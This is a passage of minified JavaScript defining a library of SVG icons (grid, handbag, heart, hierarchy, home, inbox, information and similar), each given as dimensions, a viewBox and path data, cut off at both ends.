2.067 0 01-2.065-2.061c0-.76.418-1.417 1.032-1.775v-7.786l-4.149 2.367c.003.034.02.064.02.098V26.26c0 .039-.019.073-.023.113a1.1 1.1 0 01-.041.204 1.049 1.049 0 01-.187.338.95.95 0 01-.154.143c-.03.024-.049.057-.083.077-.146.091-3.638 2.216-8.802 2.216s-8.657-2.125-8.802-2.216c-.034-.021-.053-.054-.083-.077a.96.96 0 01-.341-.482 1.025 1.025 0 01-.041-.204c-.004-.038-.023-.072-.023-.113V16.071c0-.034.017-.064.02-.098L.52 12.724a1.027 1.027 0 010-1.789l14.452-8.246a1.033 1.033 0 011.024 0l14.452 8.246c.322.183.52.524.52.895 0 .018-.012.032-.013.051.001.024.013.044.013.068v9.443A2.056 2.056 0 0132 23.167a2.066 2.066 0 01-2.065 2.061v.001zm-7.225.416v-8.506l-6.714 3.831a1.025 1.025 0 01-1.024 0l-6.714-3.831v8.503c1.036.518 3.693 1.649 7.226 1.649 3.553 0 6.195-1.127 7.226-1.645v-.001zM15.484 4.772L3.113 11.831l12.371 7.058 12.371-7.058-12.371-7.059z"  />'},gridCircles:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28 20c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.795 4 4c0 2.206-1.794 4-4 4zm0-6c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm0-6c-2.206 0-4-1.795-4-3.999A4.004 4.004 0 0128 0c2.206 0 4 1.794 4 4.001A4.004 4.004 0 0128 8zm0-6c-1.103 0-2 .897-2 2.001C26 5.103 26.897 6 28 6s2-.897 2-1.999A2.002 2.002 0 0028 2zM16 32c-2.206 0-4-1.794-4-4 0-2.205 1.794-4 4-4s4 1.795 4 4c0 2.206-1.794 4-4 4zm0-6c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm0-6c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.795 4 4c0 2.206-1.794 4-4 4zm0-6c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm0-6c-2.206 0-4-1.795-4-3.999A4.004 4.004 0 0116 0c2.206 0 4 1.794 4 4.001A4.004 4.004 0 0116 8zm0-6c-1.103 0-2 .897-2 2.001C14 5.103 14.897 6 16 6s2-.897 2-1.999A2.002 2.002 0 0016 2zM4 32c-2.206 0-4-1.794-4-4 0-2.205 1.794-4 4-4s4 1.795 4 4c0 2.206-1.794 4-4 4zm0-6c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm0-6c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.795 4 4c0 2.206-1.794 4-4 4zm0-6c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm0-6C1.794 8 0 6.205 0 4.001A4.004 4.004 0 014 0c2.206 0 4 1.794 4 4.001A4.004 4.004 0 014 8zm0-6c-1.103 0-2 .897-2 2.001C2 5.103 2.897 6 4 6s2-.897 2-1.999A2.002 2.002 0 004 2zm24 22c2.206 0 4 1.795 4 4 0 2.206-1.794 4-4 4s-4-1.794-4-4c0-2.205 1.794-4 4-4zm0 6c1.103 0 2-.897 2-2s-.897-2-2-2-2 .897-2 2 .897 2 2 2z"  />'},gridSquares2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 32H20c-1.103 0-2-.897-2-2V20c0-1.103.897-2 2-2h10c1.103 0 2 .897 2 2v10c0 1.103-.897 2-2 2zM20 20v10h9.997L30 20H20zm10-6H20c-1.103 0-2-.897-2-2V2c0-1.103.897-2 2-2h10c1.103 0 2 .897 2 2v10c0 1.103-.897 2-2 2zM20 2v10h9.997L30 2H20zm-8 30H2c-1.103 0-2-.897-2-2V20c0-1.103.897-2 2-2h10c1.103 0 2 .897 2 2v10c0 1.103-.897 2-2 2zM2 20v10h9.997L12 20H2zm10-6H2c-1.103 0-2-.897-2-2V2C0 .897.897 0 2 0h10c1.103 0 2 .897 2 2v10c0 1.103-.897 2-2 2zM2 2v10h9.997L12 2H2z"  />'},gridSquaresFilled:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 32h-7.2c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1H31c.6 0 1 .5 1 1V31c0 .5-.5 1-1 1zm0-11.4h-7.2c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1H31c.6 0 1 .5 1 1v7.2c0 .6-.5 1-1 1zm0-11.3h-7.2c-.6 0-1-.5-1-1V1c0-.6.5-1 1-1H31c.6 0 1 .5 1 1v7.2c0 .6-.5 1.1-1 1.1zM19.6 32h-7.2c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1V31c0 .5-.4 1-1 1zm0-11.4h-7.2c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1v7.2c0 .6-.4 1-1 1zm0-11.3h-7.2c-.6 0-1-.5-1-1V1c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1v7.2c0 .6-.4 1.1-1 1.1zM8.3 32H1c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1V31c.1.5-.4 1-.9 1zm0-11.4H1c-.6 0-1-.5-1-1v-7.2c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1v7.2c.1.6-.4 1-.9 1zm0-11.3H1c-.6 0-1-.5-1-1V1c0-.6.5-1 1-1h7.2c.6 0 1 .5 1 1v7.2c.1.6-.4 1.1-.9 1.1z"  />'},hamburgerMenu:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 17.8H1a1 1 0 010-2.001h30a1.001 1.001 0 010 2.001zm0-11H1a1 1 0 010-2h30a1 1 0 010 2zm-30 20h30a1 1 0 010 2H1a1 1 0 010-2z"  />'},handbag:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.492 30.864c-.324.413-.83.65-1.388.65H2.79a1.837 1.837 0 01-1.385-.616 1.822 1.822 0 01-.427-1.45L3.48 12.908c.237-1.54 1.648-2.746 3.212-2.746h2.926V7.25c0-.01.006-.018.006-.028.032-3.72 3.078-6.736 6.823-6.736 3.745 0 6.79 3.017 6.823 6.736 0 .01.006.019.006.028v2.912h2.926c1.577 0 2.965 1.22 3.161 2.776l2.446 16.522c.115.446.007.992-.317 1.405zm-20.896-14.88h-.003l.003.97v-.97zm10.729-8.706c0-2.676-2.188-4.853-4.878-4.853-2.689 0-4.878 2.177-4.878 4.853v2.883h9.756V7.278zm.977 8.706H22.3l.003.97v-.97zM27.43 13.2c-.075-.595-.648-1.097-1.228-1.097h-2.926v2.21c.58.337.975.958.975 1.673 0 1.07-.875 1.94-1.949 1.94a1.948 1.948 0 01-1.953-1.94c0-.715.395-1.334.976-1.671v-2.212h-9.756v2.21c.581.337.976.958.976 1.673 0 1.07-.875 1.94-1.95 1.94a1.949 1.949 0 01-1.952-1.94c0-.715.396-1.334.975-1.671v-2.212H6.692c-.594 0-1.193.512-1.282 1.097L2.933 29.572h26.925L27.43 13.199z"  />'},harddrive:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.912 28c0 1.654-1.341 3-2.99 3H3.006a2.998 2.998 0 01-2.99-3v-8c0-.029.007-.056.008-.085.001-.009-.003-.017-.002-.026l.051-.462.004-.033L1.806 3.877C1.972 2.294 3.405 1 4.999 1h21.929c1.594 0 3.027 1.294 3.194 2.884l1.729 15.51c.002.012.001.024.004.035l.051.46c.001.009-.003.017-.002.026 0 .029.008.056.008.085v8zM28.14 4.099C28.078 3.51 27.512 3 26.928 3H4.999c-.583 0-1.15.51-1.211 1.093L2.341 17.081A2.91 2.91 0 013.006 17h25.916c.229 0 .45.031.665.081L28.14 4.099zm1.779 15.956l-.014-.123a.993.993 0 00-.983-.932H3.006a.991.991 0 00-.983.932l-.014.123V28a1 1 0 00.997 1h25.916a1 1 0 00.997-1v-7.945zM26.928 27H4.999a.998.998 0 01-.996-1c0-.553.446-1 .996-1h21.929c.551 0 .997.447.997 1 0 .553-.446 1-.997 1zM6.993 23H4.999a.998.998 0 01-.996-1c0-.553.446-1 .996-1h1.994c.55 0 .997.447.997 1 0 .553-.447 1-.997 1z"  />'},heart:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.38 16.44c-.006.006-.007.015-.014.022L17.968 28.918c-.54.598-1.274.93-2.063.931h-.001c-.777 0-1.532-.34-2.068-.934L2.446 16.462c-.006-.006-.008-.014-.013-.02C-.811 13.156-.8 7.86 2.477 4.595c3.273-3.257 8.584-3.274 11.883-.059h.001l1.543 1.29 1.546-1.29s.002 0 .002-.002c3.3-3.213 8.609-3.195 11.882.062 3.274 3.264 3.286 8.558.045 11.842h.001zM27.93 5.993c-2.522-2.505-6.62-2.504-9.138.002-.01.01-.024.014-.036.023-.012.012-.016.025-.028.035l-2.185 1.824c-.047.04-.105.06-.156.09-.037.02-.069.044-.106.059a.984.984 0 01-.376.081h-.001a.983.983 0 01-.376-.081c-.038-.015-.071-.04-.107-.062-.052-.029-.108-.049-.156-.088l-2.181-1.823c-.012-.01-.016-.023-.027-.035-.011-.01-.026-.013-.036-.023-2.522-2.509-6.622-2.506-9.139 0a6.424 6.424 0 000 9.1c.006.005.007.012.013.018.006.006.014.008.02.015L15.31 27.585a.782.782 0 001.186.005l11.402-12.46c.006-.008.014-.01.02-.016s.007-.013.013-.019a6.429 6.429 0 000-9.1z"  />'},hierarchy2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 32h-6a1 1 0 01-1-1v-6a1 1 0 011-1h2v-7H17v7h2a1 1 0 011 1v6a1 1 0 01-1 1h-6a1 1 0 01-1-1v-6a1 1 0 011-1h2v-7H5v7h2a1 1 0 011 1v6a1 1 0 01-1 1H1a1 1 0 01-1-1v-6a1 1 0 011-1h2v-8a1 1 0 011-1h11V8H6a1 1 0 01-1-1V1a1 1 0 011-1h21a1 1 0 011 1v6a1 1 0 01-1 1H17v7h11a1 1 0 011 1v8h2a1 1 0 011 1v6a1 1 0 01-1 1zM2 26v4h4v-4H2zM26 2H7v4h19V2zM14 26v4h4v-4h-4zm16 0h-4v4h4v-4z"  />'},hierarchy3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 32H21a1 1 0 01-1-1V21a1 1 0 011-1h4v-3H7v3h4a1 1 0 011 1v10a1 1 0 01-1 1H1a1 1 0 01-1-1V21a1 1 0 011-1h4v-4a1 1 0 011-1h9v-3h-4a1 1 0 01-1-1V1a1 1 0 011-1h10a1 1 0 011 1v10a1 1 0 01-1 1h-4v3h9a1 1 0 011 1v4h4a1 1 0 011 1v10a1 1 0 01-1 1zM2 21.999V30h8v-8.001H2zM20 2.001h-8V10h8V2.001zm10 19.998h-8V30h8v-8.001z"  />'},hierarchy4:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 29c-.061 0-.115-.024-.173-.035-.058.011-.111.035-.173.035H24v2a1 1 0 01-1 1H1a1 1 0 01-1-1v-6a1 1 0 011-1h22a1 1 0 011 1v2h6v-8h-6v2a1 1 0 01-1 1H1a1 1 0 01-1-1v-5.999A1 1 0 011 14h22a1 1 0 011 1.001V17h6V9.001h-6V11a1 1 0 01-1 1H1a1 1 0 01-1-1V5a1 1 0 011-1h22a1 1 0 011 1v2h6V1a1 1 0 112 0v26.999A1 1 0 0131 29zm-9-3H2v4h20v-4zm0-10H2v4h20v-4zm0-10H2v4h20V6z"  />'},hierarchy:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 32h-6a1 1 0 01-1-1v-6a1 1 0 011-1h2v-7H17v7h2a1 1 0 011 1v6a1 1 0 01-1 1h-6a1 1 0 01-1-1v-6a1 1 0 011-1h2v-7H5v7h2a1 1 0 011 1v6a1 1 0 01-1 1H1a1 1 0 01-1-1v-6a1 1 0 011-1h2v-8a1 1 0 011-1h11V8h-2a1 1 0 01-1-1V1a1 1 0 011-1h6a1 1 0 011 1v6a1 1 0 01-1 1h-2v7h11a1 1 0 011 1v8h2a1 1 0 011 1v6a1 1 0 01-1 1zM2 26v4h4v-4H2zM18 2h-4v4h4V2zm-4 24v4h4v-4h-4zm16 0h-4v4h4v-4z"  />'},history:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 6a1 1 0 011 1v8.278c.299.175.547.423.722.722H22a1 1 0 110 2h-4.278c-.347.595-.985 1-1.722 1-1.103 0-2-.897-2-2 0-.737.405-1.375 1-1.722V7a1 1 0 011-1zm0 26C7.178 32 0 24.823 0 16a1 1 0 112 0c0 7.72 6.28 14 14 14s14-6.28 14-14S23.72 2 16 2C10.94 2 6.414 4.671 3.912 9H8a1 1 0 110 2H2a1 1 0 01-1-1V3a1 1 0 112 0v3.677C5.973 2.507 10.744 0 16 0c8.822 0 16 7.177 16 16s-7.178 16-16 16z"  />'},home:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.546 18.743a.993.993 0 01-1.406-.088l-1.132-1.289v12.632C29.008 31.102 28 32 26.902 32H21.92c-1.098 0-1.94-.897-1.94-2.002V20.97l-8.022.024v9.003A1.999 1.999 0 019.964 32H4.982c-1.1 0-1.993-.897-1.993-2.002v-12.76l-1.245 1.417a.994.994 0 01-1.407.088 1.001 1.001 0 01-.087-1.41L15.196.322c.377-.43 1.115-.43 1.495 0l14.945 17.008a1.004 1.004 0 01-.088 1.411l-.002.001zM15.942 2.498L4.933 15.026v14.972h5.016V20.97c0-1.103.908-1.976 2.009-1.976h7.97c1.099 0 1.992.897 1.992 2.001v9.003l5.082.001V15.084L15.943 2.499v-.001z"  />'},hourglass:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 2h-2v7c0 3.626-3 5.846-5.574 7C22 17.154 25 19.375 25 23v7h2a1 1 0 110 2H5a1 1 0 110-2h2v-7c0-3.625 3-5.846 5.574-7C10 14.846 7 12.626 7 9V2H5a1 1 0 110-2h22a1 1 0 110 2zM9 23v7h14v-7c0-4.334-6.305-5.954-7.021-6.001C15.305 17.046 9 18.666 9 23zM23 2H9v7c0 4.334 6.305 5.954 7.02 6.001C16.695 14.954 23 13.334 23 9V2zm-4 4h2v2h-2V6zm0 6h-2v-2h2v2zm-4-6h2v2h-2V6zm0 6h-2v-2h2v2zm-4-6h2v2h-2V6zm6 22h-2v-2h2v2zm-4-6h2v2h-2v-2zm0 6h-2v-2h2v2zm4-6h2v2h-2v-2zm4 6h-2v-2h2v2z"  />'},houseHeart:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.116 19.132a.954.954 0 01-.638.243.957.957 0 01-.726-.33l-1.209-1.373v12.382a1.94 1.94 0 01-1.934 1.941H5.341a1.94 1.94 0 01-1.933-1.941V17.672l-1.21 1.374a.958.958 0 01-1.363.086.97.97 0 01-.085-1.37l14.5-16.501c.369-.42 1.083-.42 1.451 0l14.502 16.502a.972.972 0 01-.085 1.37h-.002zm-4.41-3.55L15.974 3.371 5.293 15.525v14.587h21.413v-14.53zm-13.63-.09c1.152 0 2.19.52 2.899 1.346a3.82 3.82 0 012.9-1.346c2.133 0 3.867 1.78 3.867 3.964 0 1.02-.447 2.09-1.196 2.865-.006.007-.015.01-.022.015-.006.007-.008.016-.015.023l-4.878 4.524a.966.966 0 01-1.314 0l-4.877-4.524c-.007-.007-.009-.015-.016-.022-.007-.007-.015-.009-.021-.016-.75-.774-1.197-1.846-1.197-2.865 0-2.185 1.734-3.964 3.867-3.964h.002zm2.899 9.356l4.19-3.886c.392-.408.645-.998.645-1.506 0-1.115-.868-2.023-1.934-2.023-1.066 0-1.932.908-1.932 2.023a.969.969 0 01-.968.972.969.969 0 01-.967-.972c0-1.115-.867-2.023-1.933-2.023-1.065 0-1.933.908-1.933 2.023 0 .508.252 1.097.643 1.506l4.19 3.886h-.001z"  />'},identities:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.67 23.42a.99.99 0 01-.989-.989V6.601H4.946a.99.99 0 010-1.978H30.67a.99.99 0 01.99.99V22.43a.99.99 0 01-.99.99zM27.703 9.57V26.39a.99.99 0 01-.99.989H.99a.99.99 0 01-.99-.99V9.57a.99.99 0 01.99-.989h25.724a.99.99 0 01.989.99zm-1.98.99H1.98v14.839h23.745v-14.84zM4.016 20.66a.923.923 0 01.068-.171c.029-.055.063-.102.102-.152a.99.99 0 01.142-.146c.023-.019.036-.046.06-.063l1.886-1.291c-.313-.721-.344-1.338-.335-1.586l-.002-.01.002-2.23c0-.026.013-.046.015-.073.002-.03-.01-.059-.003-.09.24-1.43 1.686-2.34 2.96-2.31 1.231 0 2.709.882 2.948 2.31.006.031-.004.06-.002.09.002.026.015.047.015.073l.002 2.23-.002.01c.009.248-.023.86-.333 1.58l1.885 1.3c.025.016.036.042.059.06a.971.971 0 01.142.148.96.96 0 01.102.15c.028.056.05.112.067.172.02.066.034.13.041.198.002.03.017.055.017.085v.743c0 .955-.74 1.733-1.648 1.733H5.606c-.908 0-1.649-.778-1.649-1.733v-.743c0-.03.015-.056.018-.086a.93.93 0 01.04-.197zm5.676-.7c-.023-.015-.048-.02-.07-.038a.941.941 0 01-.22-.253l-.011-.012a.954.954 0 01-.106-.269c-.01-.033-.027-.063-.032-.096-.01-.061 0-.123.002-.185 0-.07-.005-.137.012-.206.008-.028.025-.054.035-.081.029-.087.055-.175.11-.254.007-.012.021-.017.03-.03.48-.625.454-1.19.452-1.215 0-.017.007-.032.007-.048 0-.01-.006-.019-.006-.03l-.002-2.096c-.076-.284-.544-.63-.987-.63-.443 0-.911.347-.988.63l-.002 2.096c0 .01-.005.018-.006.028 0 .018.008.035.006.053-.002.048-.016.602.454 1.211.006.008.007.018.013.026.005.008.015.012.02.02.033.048.042.103.066.155.028.06.062.118.076.181.015.063.01.124.012.188.003.063.012.126.002.187-.01.064-.037.12-.059.178-.022.06-.036.121-.07.177-.033.054-.082.096-.125.144-.04.043-.066.095-.114.131-.01.008-.02.01-.029.016-.005.005-.009.012-.015.017l-2.171 1.486h5.865l-2.148-1.48H9.69zm6.139-7.423h6.926a.99.99 0 010 1.978H15.83a.99.99 0 010-1.978zm0 3.958h3.957a.99.99 0 010 1.978H15.83a.99.99 0 010-1.978z"  />'},identityRolodex:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.7 26.894H.99a.991.991 0 01-.99-.991V6.096c0-.546.444-.99.99-.99H30.7c.547 0 .99.444.99.99v19.807c0 .547-.443.99-.99.99zm-.99-19.807H1.98v17.826h3.964v-.99a.99.99 0 111.981 0v.99H23.77v-.99a.991.991 0 011.98 0v.99h3.962V7.087h-.001zm-3.962 9.904h-7.921a.991.991 0 010-1.982h7.921a.99.99 0 010 1.982zm0-3.962h-7.921a.991.991 0 010-1.982h7.921a.99.99 0 010 1.982zm-12.542 7.923H6.604c-.91 0-1.65-.778-1.65-1.734v-.744c0-.03.015-.056.017-.086a.9.9 0 01.04-.198.943.943 0 01.068-.173 1.069 1.069 0 01.243-.296c.023-.02.037-.047.063-.064l1.882-1.29a3.769 3.769 0 01-.33-1.59l-.002-.012v-2.23c0-.026.014-.048.016-.073.002-.03-.008-.059-.003-.09.24-1.429 1.721-2.312 2.957-2.312h.006c1.231 0 2.71.883 2.952 2.31.004.031-.005.06-.003.09.002.026.015.048.015.074l.002 2.23-.002.012c.009.248-.015.86-.329 1.584l1.883 1.297c.025.018.038.044.06.064a.984.984 0 01.142.145.9.9 0 01.17.326c.02.065.033.127.04.196.002.03.017.055.017.086v.744c0 .956-.74 1.734-1.65 1.734h-.002zm-2.521-3.468c-.02-.013-.044-.02-.064-.034a.97.97 0 01-.21-.242c-.006-.009-.016-.016-.022-.026a.99.99 0 01-.102-.26c-.01-.035-.029-.068-.035-.104-.01-.06 0-.122.002-.185.001-.07-.002-.137.013-.205.008-.032.028-.059.039-.091.029-.083.052-.168.105-.244.008-.012.021-.018.03-.029v-.002c.48-.622.456-1.19.455-1.196-.002-.022.007-.041.006-.063 0-.012-.006-.022-.006-.035l-.002-2.098c-.077-.284-.545-.631-.989-.631-.444 0-.913.346-.989.63l-.002 2.1c0 .01-.004.017-.004.027-.001.02.006.036.006.055-.003.046-.017.6.453 1.21.006.008.006.017.012.026.007.008.015.011.022.02.032.048.041.102.065.154.028.06.063.118.076.18.016.066.011.13.013.195.002.061.011.122 0 .182-.01.065-.038.123-.06.185-.022.057-.035.117-.068.171-.033.057-.084.1-.13.15-.039.042-.063.091-.11.126-.008.007-.019.01-.027.015-.007.006-.01.014-.018.02L6.97 18.972h5.873l-2.158-1.488-.001-.001zm7.142 1.487h3.96a.991.991 0 010 1.982h-3.96a.991.991 0 010-1.982z"  />'},identity:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.97 26.774H1.03c-.55 0-1.03-.48-1.03-1.03V5.83C0 5.28.48 4.8 1.03 4.8h29.94c.55 0 1.03.48 1.03 1.03v19.983c-.069.48-.48.961-1.03.961zM29.94 6.791H1.99v17.992H29.94V6.79zm-3.983 10.026h-7.966c-.549 0-1.03-.48-1.03-1.03s.481-1.03 1.03-1.03h7.966c.55 0 1.03.48 1.03 1.03s-.48 1.03-1.03 1.03zm0-4.051h-7.966c-.549 0-1.03-.481-1.03-1.03 0-.55.481-1.03 1.03-1.03h7.966c.55 0 1.03.48 1.03 1.03 0 .549-.48 1.03-1.03 1.03zM13.322 20.8H6.66c-.893 0-1.648-.755-1.648-1.717v-.755-.069c0-.068 0-.137.069-.206 0-.068.068-.137.068-.206 0-.068.069-.137.138-.137l.137-.137.069-.07L7.416 16.2c-.343-.755-.343-1.373-.343-1.58v-2.265-.069-.069c.275-1.442 1.717-2.334 2.953-2.334 1.236 0 2.747.892 2.953 2.334v2.404c0 .274 0 .892-.344 1.58l1.923 1.304.069.069.137.137c.069.069.069.069.069.137 0 .069.068.138.068.206 0 .069 0 .138.069.206V19.083c0 .893-.755 1.717-1.648 1.717zm-2.54-3.502s-.07 0 0 0c-.138-.069-.207-.206-.276-.275-.068-.068-.068-.137-.068-.275 0-.068 0-.068-.069-.137v-.206-.206s0-.069.069-.069c0-.068.068-.137.137-.274.48-.618.48-1.168.48-1.236v-.069-2.197c-.068-.275-.549-.618-1.03-.618-.48 0-.892.343-1.03.618v2.198c0 .068 0 .617.481 1.235 0 .069.07.137.07.137 0 .07.068.138.068.206v.412c0 .07-.069.138-.069.206 0 .07-.069.138-.069.207 0 .068-.068.068-.137.137l-.137.137-2.198 1.51h5.906l-2.129-1.441zm7.21 1.51h3.982c.55 0 1.03.481 1.03 1.03 0 .55-.48 1.03-1.03 1.03h-3.983c-.549 0-1.03-.48-1.03-1.03 0-.549.481-1.03 1.03-1.03z"  />'},imac:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.452 25.5H20.22l.6 3h1.227a1 1 0 110 2h-12a1 1 0 110-2h1.133l.6-3H2.548A2.55 2.55 0 010 22.952V4.048A2.55 2.55 0 012.548 1.5h26.904A2.55 2.55 0 0132 4.048v18.904a2.55 2.55 0 01-2.548 2.548zm-10.672 3l-.6-3h-4.36l-.6 3h5.56zm-16.232-5h26.904a.549.549 0 00.548-.548V21.5H2v1.452c0 .302.246.548.548.548zm26.904-20H2.548A.549.549 0 002 4.048V19.5h28V4.048a.549.549 0 00-.548-.548z"  />'},inboxEmpty:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.809 27c0 1.103-.891 2-1.987 2H2.002a1.996 1.996 0 01-1.988-2V15c0-.047.021-.086.027-.131.006-.045-.003-.088.009-.132l2.98-11A.995.995 0 013.989 3h23.846c.448 0 .84.302.958.737l2.981 11c.012.044.003.088.009.132.006.044.026.084.026.131v12zm-1.871 0V16H21.79c-.474 2.835-2.93 5-5.878 5s-5.404-2.165-5.879-5H1.938v11h28zM27.076 5H4.748l-2.439 9h8.635c.548 0 .993.448.993 1 0 2.206 1.783 4 3.975 4s3.974-1.794 3.974-4c0-.552.445-1 .994-1h8.634l-2.438-9z"  />'},inboxFull:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.783 31.36H1.985a1.994 1.994 0 01-1.985-2v-12c0-.055.022-.102.031-.155.008-.054.002-.108.02-.161l2.978-9a.994.994 0 01.942-.684v-3c0-.552.445-1 .993-1h21.841c.548 0 .993.448.993 1v3c.428 0 .806.276.942.684l2.978 9c.018.053.011.107.02.161.008.053.031.1.031.155v12c0 1.103-.89 2-1.986 2zM3.971 11.522L2.37 16.36h1.601v-4.838zm21.951-2.726a.984.984 0 01-.11-.436c0-.159.045-.303.11-.437V5.36h-20v2.827c.01.058.035.112.035.173 0 .061-.025.114-.035.173v7.827h4.998c.549 0 .993.448.993 1 0 2.205 1.782 4 3.971 4 2.19 0 3.972-1.795 3.972-4 0-.552.444-1 .992-1h5.074V8.796zm1.876 2.726v4.838h1.601l-1.601-4.838zm2.124 6.838h-8.164c-.474 2.834-2.927 5.001-5.874 5.001-2.947 0-5.399-2.167-5.873-5.001H1.922v11h28v-11zm-5.103-17H6.949a.996.996 0 01-.992-1c0-.552.444-1 .992-1h17.87c.549 0 .993.448.993 1s-.444 1-.993 1z"  />'},inbox:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.826 32H1.997a1.996 1.996 0 01-1.988-2V18c0-.042.019-.078.024-.119.005-.042-.005-.082.005-.124l2.982-12A.995.995 0 013.984 5h6.958c.549 0 .994.448.994 1s-.445 1-.994 1H4.76L2.276 17h8.666c.549 0 .994.448.994 1 0 2.205 1.783 4 3.975 4s3.976-1.795 3.976-4c0-.552.445-1 .994-1h8.666L27.062 7h-6.181a.997.997 0 01-.994-1c0-.552.445-1 .994-1h6.957c.457 0 .854.312.965.757l2.982 12c.01.042 0 .082.005.124.005.042.024.077.024.119v12c0 1.103-.891 2-1.988 2zm.112-13h-8.146c-.475 2.834-2.931 5.001-5.881 5.001s-5.405-2.167-5.88-5.001H1.938v11h28V19zm-9.76-9.707a.991.991 0 011.406 0c.389.39.388 1.024 0 1.414l-4.97 5a.984.984 0 01-.703.293.982.982 0 01-.702-.293l-4.97-5a1.004 1.004 0 010-1.414.99.99 0 011.406 0l3.273 3.293V1c0-.552.445-1 .993-1s.994.448.994 1v11.586l3.273-3.293z"  />'},indentLeft:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 17h-6.6l2.3 2.3c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3-.3 0-.5-.1-.7-.3l-4-4c-.1-.1-.2-.2-.2-.3 0-.1-.1-.3-.1-.4 0-.1 0-.3.1-.4.1-.1.1-.2.2-.3l4-4c.4-.4 1-.4 1.4 0 .4.4.4 1 0 1.4L24.4 15H31c.6 0 1 .4 1 1s-.4 1-1 1zM18 27H1c-.6 0-1-.4-1-1s.4-1 1-1h17c.6 0 1 .4 1 1s-.4 1-1 1zm0-5H5c-.6 0-1-.4-1-1s.4-1 1-1h13c.6 0 1 .4 1 1s-.4 1-1 1zm0-5H1c-.6 0-1-.4-1-1s.4-1 1-1h17c.6 0 1 .4 1 1s-.4 1-1 1zm0-5H5c-.6 0-1-.4-1-1s.4-1 1-1h13c.6 0 1 .4 1 1s-.4 1-1 1zm0-5H1c-.6 0-1-.4-1-1s.4-1 1-1h17c.6 0 1 .4 1 1s-.4 1-1 1z"  />'},indentRight:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 17H14a1 1 0 010-2h17a1 1 0 110 2zm-17-7h13a1 1 0 110 2H14a1 1 0 110-2zm17-3H14a1 1 0 110-2h17a1 1 0 110 2zm-20.077 9.383a1.01 1.01 0 01-.203.305c-.006.006-.007.014-.013.019l-4 4a.997.997 0 01-1.414 0 .999.999 0 010-1.414L7.586 17H1a1 1 0 010-2h6.586l-2.293-2.293a.999.999 0 111.414-1.414l3.997 3.998a.995.995 0 01.295.703L11 16c0 .13-.027.26-.077.383zM14 20h13a1 1 0 110 2H14a1 1 0 010-2zm0 5h17a1 1 0 110 2H14a1 1 0 110-2z"  />'},information:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.312 27.314A15.9 15.9 0 0115.996 32a15.9 15.9 0 01-11.317-4.686c-6.239-6.239-6.239-16.389 0-22.628A15.9 15.9 0 0115.996 0a15.9 15.9 0 0111.316 4.686A15.89 15.89 0 0132 16a15.89 15.89 0 01-4.688 11.314zM26.18 5.817A14.307 14.307 0 0015.996 1.6 14.31 14.31 0 005.812 5.817c-5.616 5.615-5.616 14.75 0 20.366A14.31 14.31 0 0015.996 30.4c3.848 0 7.465-1.498 10.184-4.217A14.304 14.304 0 0030.4 16c0-3.847-1.498-7.462-4.22-10.183zM18.134 24h-4.267c-.589 0-1.067-.417-1.067-.933s.478-.934 1.067-.934h1.067v-7.466h-1.067c-.589 0-1.067-.418-1.067-.934s.478-.933 1.067-.933H16c.589 0 1.067.417 1.067.933v8.4h1.067c.589 0 1.066.418 1.066.934s-.477.933-1.066.933zM15.199 9.6C13.876 9.6 12.8 8.882 12.8 8c0-.882 1.076-1.6 2.4-1.6 1.323 0 2.4.718 2.4 1.6 0 .882-1.077 1.6-2.4 1.6z"  />'},inside:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.996 32H12.975a2.004 2.004 0 01-2.002-2v-8a1 1 0 012.002 0v8h17.021V2H12.975v8a1 1 0 01-2.002 0V2c0-1.103.898-2 2.002-2h17.021c1.104 0 2.002.897 2.002 2v28c0 1.102-.898 2-2.002 2zM16.272 10.707a1.001 1.001 0 011.416-1.414l5.92 5.913a.983.983 0 01.422.794c0 .331-.172.61-.42.792l-5.922 5.915a1.001 1.001 0 01-1.416-1.414L20.57 17H1.002a1 1 0 110-2H20.57l-4.298-4.293z"  />'},internetSettings:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.99 